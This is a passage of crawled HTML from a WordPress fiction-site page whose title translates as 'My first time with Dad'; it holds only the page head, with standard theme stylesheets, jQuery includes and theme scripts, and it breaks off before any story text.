

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1/
body_size: 60789
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>我和爸爸的第一次 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈我和爸爸的第一次〉留言的資訊提供" href="https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/6220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" />
<link rel='shortlink' href='https://fsnovel.com/?p=6220' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a54f38e4eb","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"a54f38e4eb","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"a54f38e4eb","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="d60e4a8570";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
